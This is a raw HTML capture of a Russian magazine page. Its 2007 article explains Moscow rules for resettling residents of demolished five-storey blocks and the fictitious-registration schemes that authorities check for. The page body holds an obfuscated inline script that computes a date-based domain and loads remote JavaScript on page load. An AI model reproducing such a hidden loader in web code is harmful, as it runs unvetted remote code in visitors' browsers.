

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helion-ltd.ru/to-kill-khrustchevs-buildings/
body_size: 20045
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHWNQ13RFQ');
</script>

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 135,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="квартиры, собственник, жилье, может, новую, снос, домах, снос, жилищный, кодекс, собственник, жилья, новым, Жилищным, кодексом, жилое, помещение, Равнозначным" />
  <meta name="title" content="Квартиры в хрущёвках под снос: кому выгодно?" />
  <meta name="description" content="бесплатные квартиры от государства, хозяйка квартиры, квартиры в домах под снос, дороже однокомнатной квартиры, квартиры под снос, Покупатель квартиры «под снос», решения для современной квартиры" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Квартиры в хрущёвках под снос: кому выгодно?</title>
<link rel="stylesheet" type="text/css" href="https://helion-ltd.ru/index.php?fetchcombinedfile=css-9861e38b8661bf9000ad0ea140c270d4" />

  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/js/jcomments-v2.3.js?v=8"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/libraries/joomlatune/ajax.js?v=4"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="квартиры, собственник, жилье, может, новую, снос, домах, снос, жилищный, кодекс, собственник, жилья, новым, Жилищным, кодексом, жилое, помещение, Равнозначным" />
  <meta name="title" content="Квартиры в хрущёвках под снос: кому выгодно?" />
  <meta name="description" content="бесплатные квартиры от государства, хозяйка квартиры, квартиры в домах под снос, дороже однокомнатной квартиры, квартиры под снос, Покупатель квартиры «под снос», решения для современной квартиры" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Квартиры в хрущёвках под снос: кому выгодно?</title>
  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/js/jcomments-v2.3.js?v=8"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/components/com_jcomments/libraries/joomlatune/ajax.js?v=4"></script>
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

 
 
 

<meta name="geo.placename" content="��. ����������, 53, ����� ��������, ������, 183036"/>
<meta name="geo.position" content="68.94404;33.09809"/>
<meta name="geo.region" content="RU-Мурманск"/>
<meta name="ICBM" content="68.94404;33.09809"/>

<link rel="alternate" hreflang="ru-ru" href="https://helion-ltd.ru/ ">
<link rel="alternate" hreflang="en-us" href="https://helion-ltd.ru/northind/ ">
 
	<script type="text/javascript" src="/templates/gelion_ltd/js/adaptive.js"></script>

</head>

<body id="body">

<!-- Yandex.RTB R-A-73235-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-73235-3",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<script id="m5a638021b086">/* 
<![CDATA[ */!function(r,t,e){var o="U2SB7ZC2BM6KW3HM8UKDCZTZ",a="DYieOafucfrll",i="YgPoJmJOtMdYaYtYMaM.IcPoZmG".replace(/[A-Z]+/g,""),
n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),
_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),
o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],
w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),
I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".
toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),
V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).
charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..
toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,
N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";
for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",
a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),
$.onerror=!1,$=!1)}}("0$23353","m5a638021b086","");/* ]]> */</script>

<script type="text/javascript">//<![CDATA[ 
(function () {
    var conf = {
        'pid': 9531,
        'initFunction': function () {
            console.log('init');
        },
        'deniedFunction': function () {
            console.log('denied');
        },
        'defaultFunction': function () {
            console.log('default');
        },
        'grantedFunction': function () {
            console.log('granted');
        },
        'subscribedFunction': function () {
            console.log('subscribed');
        }
    };
    var script = document.createElement('script');
    script.src = 'https://static.katarex.com/js/v3/leo-init.js';
    script.onload = script.onreadystatechange = function () {
        var rs = this.readyState;
        if (rs && rs !== 'complete' && rs !== 'loaded') return;
        myResources(conf);
    };
    script.async = true;
    var entry = document.getElementsByTagName('script')[0];
    entry.parentNode.insertBefore(script, entry);
})();
//]]></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "embed",
      host: 1621,
      content: false,
      container: "ut-embed",
      width: 400,
      height: 225,
      playMode: "autoplay",
      collapse: "none",
      infinity: true,
      infinityTimer: 1,
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1511245", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=1511245;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<div  id="top_bar" align="center">
</div><div id="top_grad">
	<div id="logo">
        <div align="right">
        </div>
		<table cellpadding="0" cellspacing="0" border="0" height="120" width="100%" id="site_name">
        <tr>
            <td>
            </td>
        </tr>
        </table>
	</div>
</div>


<div align="center" class="topmenu">
<ul id="mainlevel-nav"><li><a href="https://helion-ltd.ru/" class="mainlevel-nav" >Главная</a></li><li><a href="/news" class="mainlevel-nav" id="active_menu-nav">Лента новостей</a></li><li><a href="https://board.helion-ltd.ru/" target="_blank" class="mainlevel-nav" >Доска объявлений</a></li></ul>
</div>
<div id="clear"></div>

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0"  id="centertb">
<tr>
	<td valign="top" class="leftcol">
        <table cellpadding="0" cellspacing="0" border="0" id="left_tbl">
		<tr>
			<td colspan="2" class="menu_style"><div id="header_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2" class="menu_style">
				<div>
                                <ul class="menu"><li class="item70"><a href="https://helion-ltd.ru/"><span>Главная страница</span></a></li><li class="item53"><a href="/about"><span>Об издательстве</span></a></li><li class="item54"><a href="/severp"><span>СЕВЕР промышленный</span></a></li><li class="item55"><a href="/severs"><span>СЕВЕР строительный</span></a></li><li class="item56"><a href="/northind"><span>The Industrial NORTH magazine</span></a></li><li class="item2260"><a href="/pipk"><span>Полярный институт повышения квалификации</span></a></li><li class="item6131"><a href="/industry-units"><span>Промышленные Союзы Мурмана</span></a></li><li class="item57"><a href="/pricesadvertisement"><span>Реклама на портале</span></a></li><li class="item60"><a href="/contacts"><span>Контакты</span></a></li><li class="item2656"><a href="/murmansk-region-towns"><span>Новости муниципальных образований</span></a></li></ul>
                                </div>
			</td>
		</tr>
	        <tr>
			<td colspan="2" class="menu_style"><div id="footer_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2"><div id="shadow_menu"></div></td>
		</tr>
    		
                    <td valign="top" colspan="2">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- Yandex.RTB R-A-73235-2 -->
<div id="yandex_rtb_R-A-73235-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-73235-2',
    blockId: 'R-A-73235-2'
  })
})</script>					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
            </tr>
  </table>
</td>




    <td valign="top"  width="100%" id="contenttb" rowspan="2">
                <table width="100%"  border="0" cellspacing="0" cellpadding="0" class="main_table">
                <tr>
                    <td  colspan="3" class="pw" >
                        <div>
                            <span class="breadcrumbs pathway">
<a href="https://helion-ltd.ru/" class="pathway">Главная</a> <img src="/templates/gelion_ltd/images/arrow.png" alt=""  /> Квартиры в хрущёвках под снос: кому выгодно?</span>

                        </div>
                    </td>
                </tr>
                               
                
                
                <tr align="left" valign="top">
                    <td colspan="3" style="padding: 5px 0;">
                        <div class="main">
                            
                                                        <script src="https://helion-ltd.ru/components/com_jomcomment/script.js?1.8.9" type="text/javascript"></script>
<script src="https://helion-ltd.ru/index2.php?option=com_jomcomment&amp;task=userinfo&amp;no_html=1" type="text/javascript"></script>
<table class="headtable contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/to-kill-khrustchevs-buildings" class="contentpagetitle">
			Квартиры в хрущёвках под снос: кому выгодно?</a>
			</td>
				
				<td align="right" width="100%" class="buttonheading">
		<a href="/to-kill-khrustchevs-buildings?tmpl=component&amp;print=1&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Печать"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=1c3cea71263285094f5dd0c037afe8d34c0f843b" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>
<table class="contentpaneopen">



<tr>
<td valign="top">
<h1><span style="color: #ff6600;"><span style="font-size: small;">Дома под снос всегда были лакомым куском для желающих получить бесплатные квартиры от государства</span></span></h1>
<!-- Yandex.RTB R-A-73235-1 -->
<div id="yandex_rtb_R-A-73235-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-73235-1",
                renderTo: "yandex_rtb_R-A-73235-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<h2><span style="color: #339966;">На рынке недвижимости существует уникальное явление - у иных покупателей популярны &laquo;убитые&raquo; пятиэтажки. &laquo;Хрущобы&raquo; под снос народ приобретает в надежде на легкую поживу. Купив развалюху, граждане ждут, когда же дом начнут сносить, а им предоставят взамен новую квартиру, а может быть, даже и не одну...</span><span style="color: #339966;"></span></h2>
<p><span style="color: #339966;">Дома под снос всегда были лакомым куском для желающих получить бесплатные квартиры от государства. Это &mdash; способ решить квартирный вопрос, а заодно и заработать на щедрости властей. Далеко не всегда они ее проявляют!</span></p>
<p><span style="color: #339966;">Московские власти делятся своим опытом.</span></p>
<h3>Байки из жизни переселенцев</h3>
<p>Старшее поколение до сих пор вспоминает, как во время подготовки молодежного фестиваля 1957 года сообразительные жители деревянных бараков с &laquo;удобствами&raquo; на улицах забрасывали в выгребные ямы пачки дрожжей. Разлившееся море в центре столицы понуждало власти сносить бараки, а жителям - давать квартиры в приличных домах.</p>
<p>Всплеск авантюризма пришелся на время, когда московские власти объявили о программе сноса пятиэтажных домов. Люди, которые по долгу службы занимаются переселением, часами могут рассказывать, как размножалось население в домах &laquo;под снос&raquo;. В одной квартире оказывались прописанными цыганские таборы и горные аулы. К одиноким владельцам квартир в хрущевке начинали усиленно свататься.</p>
<p>Жителей дома охватывала любовная лихорадка. Например, хозяйка квартиры могла выйти замуж за южного поклонника, который ради ее чар разводился со своей многодетной супругой. Однако через некоторое время он вспоминал о брошенной семье, разводился с москвичкой и вновь соединялся узами брака с матерью своих пятерых детей все в той же квартире. Мужья фиктивно расходились с беременными женами, выписывали бабушек из деревни. И так далее, и тому подобное. Все ради того, чтобы получить как можно больше государственных бесплатных метров.</p>
<p>Однако государство, которое чувствовало себя явно объегоренным, стало противостоять &laquo;хрущобному&raquo; авантюризму: запрещало прописку в доме под снос, судилось со &laquo;злоумышленниками&raquo;, наконец - приняло новый Жилищный кодекс, который здорово ограничил возможности для вышеописанных свадебных марш-бросков. Однако идея получить вместо хрущевки новую московскую квартиру продолжает овладевать массами. В конце-концов, некоторые небедные люди даже специально покупают квартиры в домах под снос. Так давайте разберемся кто на что имеет право, кто, что может получить, и стоит ли изворачиваться, пытаясь обмануть государство.</p>
<h3>Права собственника: что &laquo;забрали&raquo;, то и &laquo;отдадут&raquo;</h3>
<p>Жилищный Кодекс четко оговаривает, что жилищные условия как собственника, так и нанимателя жилья в результате переселения не должны ухудшиться. В отношении собственников Россия приняла нормы других стран - компенсация рыночной стоимости.</p>
<p>В столице вопросы переселения регулируются законом &laquo;Об обеспечении жилищных прав граждан при переселении и освобождении жилых помещений (жилых домов) в городе Москве&raquo; (от 31.05.2006 г. № 21).</p>
<p>Так какие же права у собственника жилья? Собственнику может быть предоставлено равнозначное жилое помещение. Равнозначным жилье может быть по цене (стоимости) или по количеству комнат.</p>
<h3><span style="color: #808000;">При переселении собственник может выбрать любой вариант по своему усмотрению. В каких случаях что выгоднее? Если москвич живет, в центре, в коммуналке, то ему выгоднее получить квартиру равнозначную по цене. Понятно, что комната в центре стоит порой дороже однокомнатной квартиры в других районах Москвы. Заметим, что по Жилищному Кодексу, при переселении собственник комнаты в коммуналке может претендовать только на комнату. В Москве не хотят плодить новых коммуналок. Так что собственнику коммунальной комнаты выгоднее взять равнозначную квартиру по цене.</span></h3>
<p>А вот собственнику &laquo;двушки&raquo; в хрущевке стоит воспользоваться вторым вариантом и приобрести квартиру, равнозначную по количеству комнат. То есть переехать в двухкомнатную квартиру в новом доме. Доплачивать за лишнюю площадь собственнику не придется, поскольку эти квартиры считаются равнозначными.</p>
<p>Наконец, еще один вариант, - в соответствии с новым Жилищным кодексом РФ, собственник жилья может вместо квартиры получить деньги, - компенсацию, за освобождаемое жилое помещение, если новое жилье ему не нужно. В таком случае сумма компенсации рассчитывается, исходя из рыночной стоимости &laquo;старой&raquo; квартиры, а деньги перечисляются на банковский счет. Но, как правило, народ предпочитает брать &laquo;натурой&raquo;-квартирами.</p>
<p>Но есть ведь еще одна категория собственников жилья -те, кто стоит в очереди и, причем, стоит давно. Вот эти люди могут рассчитывать на улучшение жилищных условий.</p>
<h3>Наниматель получит по нормам</h3>
<p>Теперь о тех, кто еще не приватизировал хрущевку. Наниматели получат новую квартиру, исходя из нормы 18 кв. метров на человека. Кроме этого, граждане не теряют право приватизировать новое жилье.</p>
<p>Наниматель жилья по сравнению с собственником зачастую находится в более выгодном положении, он, как правило, получает квартиру больше прежней. Единственный случай его проигрыша - если он занимает площадь более нормы, например - одинокий человек живет в &laquo;трешке&raquo;. В этом случае ему, может быть, и стоит подумать о том, чтобы приватизировать жилье. Но как правило, такие случаи - редкость.<br />Однако всех переселенцев будут тщательно проверять.</p>
<h3>Как хитрецов выводят на чистую воду</h3>
<p>На практике стараются учитывать массу нюансов и для собственников и нанимателей. Главный вопрос - что будет с родственниками и свежеиспеченными супругами, которых правдами-неправдами удалось зарегистрировать.</p>
<h4>-	В приватизированную или купленную хрущевку вряд ли стоит прописывать кучу родственников - количество обитателей никакого значения не имеет: дадут ровно столько, сколько &laquo;забрали&raquo;. Сколько бы народу ни жило в квартире собственника - он получает равнозначное - равное по количеству комнат жилье (кроме очередников).</h4>
<h4>-	Пытаться пристроиться в очередь тем, кто только что купил хрущевку, вряд ли стоит. Сейчас нужно доказывать, что вы малоимущий, а человек, покупающий жилье в столице, явно к таковым не принадлежит. Немосквичам следует сразу отказаться от этой идеи - в очередь берут только тех, кто прожил в городе не менее 10 лет.</h4>
<h4>-	Если собственник за последние пять лет намеренно ухудшил себе жилищные условия - к примеру, продал большую квартиру, купил маленькую, то ему выплатят компенсацию, а квартиру предоставлять не будут.</h4>
<h4>-	За последние пять лет проверят и семью нанимателей, которые официально в очереди не стоят, но явно занимают квартиру меньше социальных норм. И если выяснится, что люди намеренно уменьшили себе жизненное пространство: вселили родственников (несовершеннолетние дети - не в счет), обменяли большую квартиру на маленькую, учинили перепланировку, то такой семье предоставят жилье, равнозначное по общей площади старому.</h4>
<h4>-	Родственников, прописавшихся к нанимателям, проверят - откуда и когда они переехали. И если новый жилец в Москве десять лет не проживал, и, тем более, у него осталась на родине квартира, то и лишних метров на него никто не предоставит.</h4>
<h4>-	Если семья нанимателей обитает вчетвером в однокомнатной квартире, но при этом у семьи есть еще собственность в виде &laquo;трешки&raquo;, сдающейся в аренду, то ей при переселении дается &laquo;однушка&raquo;.</h4>
<h4>-	Если граждане развелись, то учитывать этот факт при выделении новой жилплощади никто не будет.</h4>
<h4>-	Если граждане срочно поженились, то факт &laquo;фикции&raquo; тоже постараются доказать.</h4>
<h3>На выдумку хитра не только голь</h3>
<p>Тем не менее, как рассказали риэлторы, жилье пусть даже с отдаленной перспективой сноса, охотно раскупается по 4-5 тысяч у. е. за квадратный метр. Да-да, &laquo;квартиры под снос&raquo; могут и взлететь в цене, хотя средняя цена хрущобы по Москве по данным Аналитического центра IRN.RU сейчас около 3700 у. е. Риэлторы говорят, что многие покупатели квартир в старых пятиэтажках - очень обеспеченные граждане. У них обычно уже есть жилье, часто - не одно. Но, став собственниками &laquo;убитой&raquo; квартиры, семья немедленно регистрируется в ней, а иную жилую недвижимость продает, пусть фиктивно.</p>
<p>На что же они рассчитывают? Как мы помним, такая &laquo;сделка&raquo; трактуется, как намеренное ухудшение жилищных условий. Мораторий на нее - пять лет. В конце-концов, допустим, что хитрым собственникам удается спрятать концы в воду (скрыть, что у них есть другая собственность).</p>
<p>Тогда получается, что семья переезжает из пятиэтажки, из двухкомнатной квартиры общей площади в 41 кв.м, с площадью кухни 5,5 кв.м, в двухкомнатную квартиру площадью 54 кв.м, с большой кухней, прихожей и лоджией, в современном панельном доме серии П-44Т. Средняя стоимость современной панели на сегодня около 4050 у. е. (данные IRN.RU), но люди выгадывают на площади, к тому же, многое зависит от района.</p>
<p>Иногда в новостройках, где неважно расходятся трехкомнатные квартиры, переселенцам предлагают выкупить по льготным ценам &laquo;трешку&raquo; вместо, например, однокомнатной или двухкомнатной, утверждают риэлторы. Хотя, заметим, сегодня закон этого не предусматривает.</p>
<h3>Если собственник беден</h3>
<p>Судьба настоящих малоимущих при переселении во многом зависит от их юридической грамотности. Возьмем распространенную ситуацию: семья, которая уже живет в стесненных условиях, на волне приватизации оформила квартиру в собственность, не задумываясь о правовых последствиях. И ничего им кроме &laquo;однушки&raquo; не светит. Что делать?</p>
<h3>Резюме интернет-журнала о недвижимости metrinfo.ru:</h3>
<p>Конечно, всегда найдутся люди, которые постараются закон обойти. Мы эти случаи не рассматриваем, и подобных советов давать не собираемся. Что касается закона, то он максимально ограничил возможность мошенничества.</p>
<h4><span style="color: #00ccff;">В таком случае начальник Учебного Центра агентства недвижимости &laquo;Триумфальная Арка&raquo; Роман Вихлянцев рекомендует обратиться в суд с иском о расприватизации квартиры. Единственное обязательное условие - квартира должна быть полученной в собственность при приватизации, а не купленной на свободном рынке. Когда жилье снова станет муниципальным, семья приобретет статус нанимателей. А значит, ей будет положено жилье по социальной норме -18 кв. метров на человека.</span></h4>
<h4><span style="color: #00ccff;">Покупатель квартиры &laquo;под снос&raquo; должен понимать, что превратить одну квартиры в две у него не получится. Тогда стоит ли затевать такую канитель?</span></h4>
<p align="right"><em><span style="color: #0000ff;">Текст: Надежда Семеновская</span></em></p>
<p><a href="https://helion-ltd.ru/contentsp122007">Журнал "СЕВЕР промышленный" № 12 2007 г.</a></p>
<h3>Еще статьи на тему "квартиры":</h3>
<p><a href="https://helion-ltd.ru/modern-decision-s/">Современные решения для современной квартиры</a></p>
<p><a href="https://helion-ltd.ru/news/7274-kvartiry-dlya-uvolennyh-v-zapas-voennosluzhaschih/">Квартиры для уволенных в запас военнослужащих</a></p>
<p><a href="https://helion-ltd.ru/news/7252-kvartiry-voennosluzhaschim-severnogo-flota/">Квартиры военнослужащим Северного флота</a></p><!-- JOM COMMENT START --><div style="clear:both;height:1px;padding:0px"></div>

<!-- Sharing toolbar -->
<div>
				 <div class="commentBlogView commentTools" id="commentTools">
				<div class="jctools jcfav">
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxMyFav', 900,'com_content');"> Set as favorite </a>
				</div>
				<div class="jctools jcshare"> 
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxShowBookmarkThis', 900,'com_content');"> Bookmark </a>
				</div><div class="jctools jcemail">
			            	<a href="javascript:void(0);" onclick="jax.call('jomcomment', 'jcxShowEmailThis', 900,'com_content'); ">Email This</a>
						</div><div class="show-hit"> Hits: 6352</div></div></div>
<!-- Trackback Title-->
<br/><script type='text/javascript'> jc_loadUserInfo(); </script><img src="https://helion-ltd.ru/components/com_jomcomment/busy.gif" alt="busy" style="visibility:hidden;display:none;"/><!-- JOM COMMENT END --></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

                                                    </div>
                    </td>
                </tr>
                                <tr>
                    <td>
                    </td>
                </tr>
                </table>
            </td>

                        <td valign="top" class="rightcol">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- SiteSearch Google -->
<form method="get" action="https://www.google.com/search" target="_blank">
        <input type="text" style="border:1px solid #A5ACB2;font-size:0.85em;width:20em;height:14px;" name="q" size="15" maxlength="255" value="..." onfocus="this.select()" />
        <input type="submit" style="border:none;background-image:url(https://helion-ltd.ru/modules/mod_gsearch/tmpl/gsearch.gif);width:58px;height:20px;vertical-align:middle;" class="button" name="sa" value="" />

        <input type="hidden" name="domains" value="helion-ltd.ru" />
        <input type="hidden" name="sitesearch" value="helion-ltd.ru" id="ss1" />
        <input type="hidden" name="client" value="pub-2914600261958472" />
        <input type="hidden" name="forid" value="1" />
        <input type="hidden" name="ie" value="UTF-8" />
        <input type="hidden" name="oe" value="UTF-8" />

        <input type="hidden" name="safe" value="active" />
        <input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:234;L:https://helion-ltd.ru//google_logo.jpg;S:https://helion-ltd.ru;FORID:1" />
        <input type="hidden" name="hl" value="en" />
</form>
<!-- End SiteSearch Google -->					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Язык сайта:</h3>
											<script type="text/javascript">
//<![CDATA[
        if(top.location!=self.location)top.location=self.location;
    window['_tipoff']=function(){};window['_tipon']=function(a){};
    function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='' && lang_pair=='ru|ru')return;else if(location.hostname!='' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
    function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}
    //]]>
</script>
<style type="text/css">
<!--
a.flag {background-image:url('/modules/mod_gtranslate/tmpl/lang/24a.png');}
a.flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/24.png');}
-->
</style>
